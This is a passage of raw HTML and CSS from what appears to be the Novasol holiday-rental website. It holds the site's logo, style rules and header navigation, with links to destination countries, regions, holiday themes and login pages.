@media (min-width:1024px){.iWWAbi{height:100%;}}/*!sc*/
data-styled.g313[id="sc-ca8e8611-12"]{content:"iWWAbi,"}/*!sc*/
.ljvmnv{height:100%;display:flex;flex-direction:column;justify-content:space-between;}/*!sc*/
data-styled.g316[id="sc-ca8e8611-15"]{content:"ljvmnv,"}/*!sc*/
.ekJnQE{border-top:1px solid rgba(230, 230, 230, 1);padding-top:1rem;}/*!sc*/
data-styled.g317[id="sc-ca8e8611-16"]{content:"ekJnQE,"}/*!sc*/
.cvquto{position:absolute;top:13rem;right:1rem;}/*!sc*/
data-styled.g318[id="sc-ca8e8611-17"]{content:"cvquto,"}/*!sc*/
.kKRSGI{display:none;}/*!sc*/
data-styled.g320[id="sc-ca8e8611-19"]{content:"kKRSGI,"}/*!sc*/
.lgOPgy{contain:content;}/*!sc*/
data-styled.g322[id="sc-ca8e8611-21"]{content:"lgOPgy,"}/*!sc*/
.dvVQeb{position:relative;margin:0 0 1rem 0;height:100%;}/*!sc*/
.dvVQeb .sc-ca8e8611-1{max-height:32px;overflow:hidden;display:block;text-overflow:ellipsis;width:100%;white-space:nowrap;word-wrap:break-word;}/*!sc*/
.dvVQeb >div{height:100%;}/*!sc*/
.dvVQeb >div >div{height:100%;}/*!sc*/
.dvVQeb .sc-ca8e8611-5{padding-bottom:0;}/*!sc*/
data-styled.g324[id="sc-ca8e8611-23"]{content:"dvVQeb,"}/*!sc*/
.iUXxiC{min-height:400px;padding:0 0 0 24px;}/*!sc*/
@media (min-width:768px){.iUXxiC{padding-right:16px;padding-bottom:0px;}}/*!sc*/
@media (min-width:1024px){.iUXxiC{padding:0px 16px;}}/*!sc*/
.sc-9b9126b-0+.sc-9b9126b-0{margin-top:60px;}/*!sc*/
@media (min-width:768px){.sc-9b9126b-0+.sc-9b9126b-0{margin-top:80px;}}/*!sc*/
data-styled.g330[id="sc-9b9126b-0"]{content:"iUXxiC,"}/*!sc*/
.cZbXUY swiper-container,.cZbXUY .stacked{padding-right:1.5rem;display:grid;grid-row-gap:2.5rem;grid-column-gap:1.5rem;margin-left:0!important;margin-right:0!important;}/*!sc*/
.cZbXUY swiper-container >article,.cZbXUY .stacked >article{min-width:0;}/*!sc*/
@media (min-width:768px){.cZbXUY swiper-container,.cZbXUY .stacked{padding-right:0;grid-template-columns:repeat(3,minmax(0,1fr));}}/*!sc*/
@media (min-width:1024px){.cZbXUY swiper-container,.cZbXUY .stacked{padding-right:0;grid-template-columns:repeat(4,minmax(0,1fr));}}/*!sc*/
data-styled.g331[id="sc-9b9126b-1"]{content:"cZbXUY,"}/*!sc*/
.eREXDN{margin-bottom:32px;padding-right:24px;}/*!sc*/
@media (min-width:768px){.eREXDN{padding-right:0;margin-bottom:0;display:flex;justify-content:space-between;align-items:baseline;}}/*!sc*/
data-styled.g332[id="sc-9b9126b-2"]{content:"eREXDN,"}/*!sc*/
.iPnmam{grid-area:content;display:grid;grid-template-columns:subgrid;grid-template-areas:'title      ' 'description';padding-right:12px;}/*!sc*/
@media (max-width:768px){.iPnmam{display:contents;padding:0;}}/*!sc*/
data-styled.g335[id="sc-df89f613-0"]{content:"iPnmam,"}/*!sc*/
.kfvKXO{grid-area:description;width:100%;}/*!sc*/
data-styled.g336[id="sc-df89f613-1"]{content:"kfvKXO,"}/*!sc*/
.dRtGeL{grid-area:title;margin-bottom:8px;}/*!sc*/
@media (max-width:768px){.dRtGeL{margin-bottom:0px;}}/*!sc*/
data-styled.g337[id="sc-df89f613-2"]{content:"dRtGeL,"}/*!sc*/
.cYYdKt{grid-area:image;position:relative;width:100%;}/*!sc*/
data-styled.g338[id="sc-df89f613-3"]{content:"cYYdKt,"}/*!sc*/
.jipalm{display:grid;gap:20px;grid-template-columns:1fr;align-items:center;}/*!sc*/
@media (max-width:768px){.jipalm{grid-template-areas:'title' 'image' 'description';grid-template-columns:1fr;}}/*!sc*/
@media (min-width:769px){.jipalm{grid-template-columns:6fr 6fr;grid-template-areas:'content image';}}/*!sc*/
data-styled.g339[id="sc-df89f613-4"]{content:"jipalm,"}/*!sc*/
</style></head><body><div id="__next"><div><div><header class="sc-5963b8d6-2 kyUNqq nav-header"><div class="sc-c83e9b92-0 jFNkts sc-5963b8d6-3 eBQyNg"><a href="https://www.novasol.com/" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 etctXh"><span class="sc-c6e0aa11-1 dIUdgj responsive-header-logo"><svg width="138" height="32" viewBox="0 0 140 32" fill="none" xmlns="http://www.w3.org/2000/svg" aria-label="logo-image" locale="en-EU" class="sc-5963b8d6-4 lbCGDw"><title>Novasol color logo</title><path d="M21.1589 0C18.5582 0 16.4925 2.0179 16.4925 4.62037V13.6532L8.71069 4.29314C7.53643 2.88368 6.43204 2.32467 4.71069 2.32467C2.10993 2.32467 0 4.43289 0 7.03366V27.2893C0 29.8901 2.10993 32 4.71069 32C7.31146 32 9.42139 29.8918 9.42139 27.291L9.41628 19.0541L17.4521 27.4683C18.311 28.6084 19.6643 29.3583 21.2032 29.3583C23.804 29.3583 25.9139 27.5143 25.9139 24.9135V4.61866C25.9139 2.0179 23.6983 0 21.1589 0Z" fill="url(#paint0_linear_undefined)"></path><path d="M44.6251 23.6973L38.1873 13.5849V23.6973H35.4287V9.44552H38.8659L44.7638 18.8725V9.44552H47.5224V23.6973H44.6251Z" fill="#34536D"></path><path d="M58.495 9.14285C62.3512 9.14285 65.7914 11.9766 65.7914 16.5818C65.7914 21.1662 62.3541 24 58.495 24C54.6565 24 51.2193 21.1662 51.2193 16.5818C51.2193 11.9766 54.6565 9.14285 58.495 9.14285ZM58.495 21.3057C60.693 21.3057 62.9324 19.7776 62.9324 16.561C62.9324 13.3445 60.693 11.8164 58.495 11.8164C56.3146 11.8164 54.0782 13.3445 54.0782 16.561C54.0782 19.7776 56.3176 21.3057 58.495 21.3057Z" fill="#34536D"></path><path d="M77.9825 9.44552H80.9004L75.6428 23.6973H72.8045L67.5705 9.44552H70.5888L74.2856 20.0387L77.9825 9.44552Z" fill="#34536D"></path><path d="M91.2357 20.4422H85.4794L84.2993 23.7002H81.3813L86.8189 9.44842H90.0172L95.4134 23.7002H92.4158L91.2357 20.4422ZM86.3999 17.9081H90.3181L88.359 12.5195L86.3999 17.9081Z" fill="#34536D"></path><path d="M105.507 13.6056C105.368 12.8223 104.728 11.5938 102.928 11.5938C101.589 11.5938 100.709 12.4573 100.709 13.4039C100.709 14.1872 101.208 14.8104 102.25 15.0121L104.229 15.3949C106.808 15.8964 108.186 17.5848 108.186 19.5966C108.186 21.7864 106.365 24 103.07 24C99.311 24 97.6528 21.5668 97.4316 19.5372L99.9896 18.8547C100.111 20.2612 101.09 21.5283 103.087 21.5283C104.566 21.5283 105.386 20.7835 105.386 19.7805C105.386 18.9556 104.766 18.3117 103.666 18.0922L101.686 17.6916C99.426 17.2287 97.9685 15.7628 97.9685 13.6116C97.9685 11.0775 100.229 9.14879 102.905 9.14879C106.342 9.14879 107.661 11.2407 107.982 12.849L105.507 13.6056Z" fill="#34536D"></path><path d="M118.22 9.14285C122.076 9.14285 125.517 11.9766 125.517 16.5818C125.517 21.1662 122.079 24 118.22 24C114.382 24 110.944 21.1662 110.944 16.5818C110.941 11.9766 114.382 9.14285 118.22 9.14285ZM118.22 21.3057C120.418 21.3057 122.658 19.7776 122.658 16.561C122.658 13.3445 120.418 11.8164 118.22 11.8164C116.04 11.8164 113.803 13.3445 113.803 16.561C113.8 19.7776 116.04 21.3057 118.22 21.3057Z" fill="#34536D"></path><path d="M129.21 23.6973V9.44552H131.969V21.0446H138.286V23.6973H129.21Z" fill="#34536D"></path><defs><linearGradient id="paint0_linear_undefined" x1="0" y1="16" x2="25.9139" y2="16" gradientUnits="userSpaceOnUse"><stop offset="0.206626" stop-color="#D35136"></stop><stop offset="1" stop-color="#E37050"></stop></linearGradient></defs></svg></span></a><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv sc-7081b74e-0 cvYmte"><button title="Close" data-ga="burger-menu-button-open" data-testid="BurgerMenuButton" aria-label="Close" class="sc-894b2b27-1 sc-894b2b27-3 eXswJU vDVOt"><span class="sc-894b2b27-0 fTFVBx"><div class="sc-fa68311d-1 ehaylN"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 18.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 12.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 6.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5z"></path></svg></div></div></span></button></div><nav class="sc-d1810bda-0 ggKeFD"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kHwEon"><div data-ga="navigationlink-$-Inspiration-$--$-2" class="sc-7526e15e-3 iachkY"><li class="sc-92ee2b73-0 eWgbIw"><span class="sc-1be7f03f-0 daNsUm"> <!-- -->Inspiration<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 fpBOPb"><div class="sc-7526e15e-2 goyBaZ"></div></div><div class="sc-7526e15e-0 gjLrKa"><nav class="sc-9b1508ac-0 gkRPJV"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 bAhcOR"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 kBuVKp"></p></div><div class="sc-185684fe-0 gvtvUm"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 kBuVKp">Holidays for everyone</p></div></div><div class="sc-e23cd661-0 eyvFBY"><div class="sc-185684fe-0 jdCcjL"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 chjywy"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/blog/travel-trends-2026" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Travel trends for 2026-$-https://www.novasol.com/blog/travel-trends-2026-$-2" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">Travel trends for 2026</a></li></ul></div></div></div><div class="sc-185684fe-0 gRVBmd"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 fjonDt fCjMXN"></div></div><div class="sc-185684fe-0 gvtvUm"><div class="sc-9b1508ac-2 iTsDaF"><a href="https://www.novasol.com/holiday/holiday-pets" title="Summerhouse with dog" data-testid="test-image-link" data-ga="navigationlink-$-Summerhouse with dog-$-https://www.novasol.com/holiday/holiday-pets-$-2" class="sc-d2a1675d-0 fSAFiu"><img src="//images.ctfassets.net/pyv3dd9w02nv/5vKabcg1fFWfIeySv6y0NE/c6c8579fe32ba6fcbb6a5e80b34f750f/shutterstock_258031835_alps_bench_5.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Summerhouse with dog</p></a><a href="https://www.novasol.com/holiday/holidays-with-pool" title="Holiday homes with pools" data-testid="test-image-link" data-ga="navigationlink-$-Holiday homes with pools-$-https://www.novasol.com/holiday/holidays-with-pool-$-2" class="sc-d2a1675d-0 fSAFiu"><img src="//images.ctfassets.net/pyv3dd9w02nv/2qGbQMhu7lllXX9emscQmS/256af2359f65c70f0fd3eae3ba5aa21f/holiday_home_with_pool_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Holiday homes with pools</p></a><a href="https://www.novasol.com/holiday/last-minute" title="Last minute holidays" data-testid="test-image-link" data-ga="navigationlink-$-Last minute holidays-$-https://www.novasol.com/holiday/last-minute-$-2" class="sc-d2a1675d-0 fSAFiu"><img src="//images.ctfassets.net/pyv3dd9w02nv/2uPoM3SQR5ZS77Bc85PBrH/961cb9de4226ef2b9a52eef975793fed/Last_minute_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Last minute holidays</p></a></div></div></div><div class="sc-9b1508ac-1 fACDmZ"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 bAhcOR"></div><div class="sc-185684fe-0 gvtvUm"><a href="https://www.novasol.com/holiday" data-testid="link" data-ga="navigationlink-$-All Holidays-$-https://www.novasol.com/holiday-$-2" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">All Holidays</a></div></div></div></nav></div></div><div data-ga="navigationlink-$-Destinations-$--$-3" class="sc-7526e15e-3 iachkY"><li class="sc-92ee2b73-0 eWgbIw"><span class="sc-1be7f03f-0 daNsUm"> <!-- -->Destinations<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 fpBOPb"><div class="sc-7526e15e-2 goyBaZ"></div></div><div class="sc-7526e15e-0 gjLrKa"><nav class="sc-9b1508ac-0 gkRPJV"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 bAhcOR"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 kBuVKp">Explore our destinations</p></div><div class="sc-185684fe-0 gvtvUm"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 kBuVKp">Most popular destinations</p></div></div><div class="sc-e23cd661-0 eyvFBY"><div class="sc-185684fe-0 jdCcjL"><div data-testid="left-side-is-multi-columns" class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 iYEcWK"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/austria" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Austria-$-https://www.novasol.com/austria-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">Austria</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/belgium" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Belgium-$-https://www.novasol.com/belgium-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">Belgium</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/croatia" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Croatia-$-https://www.novasol.com/croatia-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">Croatia</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/cyprus" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cyprus-$-https://www.novasol.com/cyprus-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">Cyprus</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/denmark" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Denmark-$-https://www.novasol.com/denmark-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">Denmark</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/france" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-France-$-https://www.novasol.com/france-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">France</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/germany" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Germany-$-https://www.novasol.com/germany-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">Germany</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/greece" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Greece-$-https://www.novasol.com/greece-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">Greece</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/italy" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Italy-$-https://www.novasol.com/italy-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">Italy</a></li></ul></div><div class="sc-185684fe-0 iYEcWK"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/luxembourg" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Luxembourg-$-https://www.novasol.com/luxembourg-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">Luxembourg</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/montenegro" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Montenegro-$-https://www.novasol.com/montenegro-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">Montenegro</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/netherlands" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Netherlands-$-https://www.novasol.com/netherlands-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">Netherlands</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/norway" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Norway-$-https://www.novasol.com/norway-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">Norway</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/poland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Poland-$-https://www.novasol.com/poland-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">Poland</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/portugal" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Portugal-$-https://www.novasol.com/portugal-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">Portugal</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/slovenia" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Slovenia-$-https://www.novasol.com/slovenia-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">Slovenia</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/spain" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Spain-$-https://www.novasol.com/spain-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">Spain</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/sweden" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Sweden-$-https://www.novasol.com/sweden-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp jVivVX">Sweden</a></li></ul></div></div></div><div class="sc-185684fe-0 gRVBmd"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 fjonDt fCjMXN"></div></div><div class="sc-185684fe-0 gvtvUm"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 jdCcjL"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/montenegro/budva-riviera" rel="" data-testid="link" data-ga="navigationlink-$-Budva Riviera-$-https://www.novasol.com/montenegro/budva-riviera-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Budva Riviera</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/croatia/dalmatia" rel="" data-testid="link" data-ga="navigationlink-$-Dalmatia-$-https://www.novasol.com/croatia/dalmatia-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Dalmatia</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/sweden/gotland" rel="" data-testid="link" data-ga="navigationlink-$-Gotland-$-https://www.novasol.com/sweden/gotland-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Gotland</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/croatia/istria" rel="" data-testid="link" data-ga="navigationlink-$-Istria-$-https://www.novasol.com/croatia/istria-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Istria</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/croatia/dalmatia/korcula-island" rel="" data-testid="link" data-ga="navigationlink-$-Korcula Island-$-https://www.novasol.com/croatia/dalmatia/korcula-island-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Korcula Island</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/spain/mallorca" rel="" data-testid="link" data-ga="navigationlink-$-Mallorca-$-https://www.novasol.com/spain/mallorca-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Mallorca</a></li></ul></div><div class="sc-185684fe-0 jdCcjL"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/sweden/oland" rel="" data-testid="link" data-ga="navigationlink-$-Oland-$-https://www.novasol.com/sweden/oland-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Oland</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/slovenia/coast-and-karst/portoroz" rel="" data-testid="link" data-ga="navigationlink-$-Portoroz-$-https://www.novasol.com/slovenia/coast-and-karst/portoroz-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Portoroz</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/croatia/istria/pula" rel="" data-testid="link" data-ga="navigationlink-$-Pula-$-https://www.novasol.com/croatia/istria/pula-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Pula</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/italy/sicily" rel="" data-testid="link" data-ga="navigationlink-$-Sicily-$-https://www.novasol.com/italy/sicily-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Sicily</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/sweden/skane" rel="" data-testid="link" data-ga="navigationlink-$-Skane-$-https://www.novasol.com/sweden/skane-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Skane</a></li></ul></div><div class="sc-185684fe-0 jdCcjL"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/sweden/smaland" rel="" data-testid="link" data-ga="navigationlink-$-Smaland-$-https://www.novasol.com/sweden/smaland-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Smaland</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/croatia/dalmatia/split" rel="" data-testid="link" data-ga="navigationlink-$-Split-$-https://www.novasol.com/croatia/dalmatia/split-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Split</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/italy/tuscany" rel="" data-testid="link" data-ga="navigationlink-$-Tuscany-$-https://www.novasol.com/italy/tuscany-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Tuscany</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/croatia/dalmatia/vir-island" rel="" data-testid="link" data-ga="navigationlink-$-Vir Island-$-https://www.novasol.com/croatia/dalmatia/vir-island-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Vir Island</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.novasol.com/croatia/dalmatia/zadar" rel="" data-testid="link" data-ga="navigationlink-$-Zadar-$-https://www.novasol.com/croatia/dalmatia/zadar-$-3" class="sc-97a79134-0 sc-97a79134-1 ccjJsp">Zadar</a></li></ul></div></div></div></div></nav></div></div><li data-ga="navigationlink-$-Let your property-$-https://www.novasol.com/home-owner-$-4" data-testid="navigation-item" class="sc-92ee2b73-0 eWgbIw"><a href="https://www.novasol.com/home-owner" class="sc-1be7f03f-0 daNsUm"> <!-- -->Let your property<!-- --> </a></li><li data-ga="navigationlink-$-Help-$-https://www.novasol.com/faq-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 eWgbIw"><a href="https://www.novasol.com/faq" class="sc-1be7f03f-0 daNsUm"> <!-- -->Help<!-- --> </a></li><li data-ga="navigationlink-$-Log in-$--$-6" class="sc-92ee2b73-0 fgXGXp"><div aria-haspopup="true"><span><div class="sc-8a69c53-1 mnGzZ"><span class="sc-1be7f03f-0 daNsUm"> <!-- -->Log in<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span><div aria-hidden="true" data-testid="popover-dropdown" class="sc-f5d22b92-1 efhKjn"><div class="sc-8a69c53-0 gFafIt popoverStyled" data-testid="popover" style="position:absolute;left:0;top:0" radius="8" tabindex="0"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG SAvyl sc-8a69c53-3 fTstUi" offset="[object Object]"><ul><li class="sc-f5d22b92-0 ezEpVd"><p>Log in</p></li><li data-ga="navigationlink-$-Guest-$-https://www.novasol.com/auth/en-EU/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 fgXGXp"><a href="https://www.novasol.com/auth/en-EU/login" class="sc-1be7f03f-0 eEAGWH"> <!-- -->Guest<!-- --> </a></li><li data-ga="navigationlink-$-Homeowner-$-https://login.novasol.com/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 fgXGXp"><a href="https://login.novasol.com/login" class="sc-1be7f03f-0 eEAGWH"> <!-- -->Homeowner<!-- --> </a></li></ul></div></div></div></div></span></div></li></ul></nav></div></header><div class="sc-1c361426-1 ikFgyv"><div aria-hidden="true" data-testid="mobile-burger-menu-overlay" class="sc-1c361426-0 kujJJY"><nav><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 eXswJU vDVOt sc-1c361426-5 aCWoN" data-ga="burger-menu-button-close" aria-label="Close"><span class="sc-894b2b27-0 fTFVBx"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.5 20.25a.74.74 0 0 1-.53-.22L12 13.061l-6.97 6.97a.744.744 0 0 1-1.06 0 .75.75 0 0 1 0-1.061L10.94 12 3.97 5.03a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22L12 10.94l6.97-6.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53L13.061 12l6.97 6.97a.75.75 0 0 1-.531 1.28"></path></svg></div></div></span></button><ul direction="column" spacing="12" wrap="nowrap" data-ga="mobile-main-navigation" class="sc-28c7c6ac-0 endsWb"><li data-testid="navigation-item" class="sc-92ee2b73-0 fgXGXp"><span class="sc-1be7f03f-0 dvmvdE"><div data-testid="AccountMyaccountLoginIcon" class="sc-fa68311d-1 cZUJQa sc-1be7f03f-1 fwKZCB"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 15.75c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5a4.505 4.505 0 0 0-4.5 4.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5"></path><path d="M12 24c-2.677 0-5.211-.868-7.332-2.51a.5.5 0 0 1-.11-.082l-.016-.017C1.655 19.094 0 15.674 0 12 0 5.383 5.383 0 12 0s12 5.383 12 12c0 3.674-1.655 7.094-4.543 9.391l-.015.016c-.043.043-.087.069-.112.084A11.87 11.87 0 0 1 12 24m-5.716-3.199A10.4 10.4 0 0 